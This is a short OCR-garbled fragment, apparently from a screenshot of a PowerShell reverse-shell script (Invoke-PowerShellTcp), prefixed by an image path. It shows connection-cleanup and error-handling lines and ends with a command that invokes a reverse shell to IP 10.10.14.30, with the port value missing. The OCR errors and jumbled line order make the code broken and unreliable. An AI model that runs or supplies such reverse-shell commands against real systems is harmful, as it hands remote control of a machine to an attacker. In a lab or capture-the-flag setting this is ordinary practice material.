 $client .C10se() 
if ($listener) 
$1istener .stop( ) 
catch 
Write-warning 
rrect port." 
Write-Error $_ 
"Something went wrong! Check if the server is reachable and you are using the co 
Invoke-PowerShe11Tcp -Reverse 
-IPAddress 10.10.14.30 
-Port 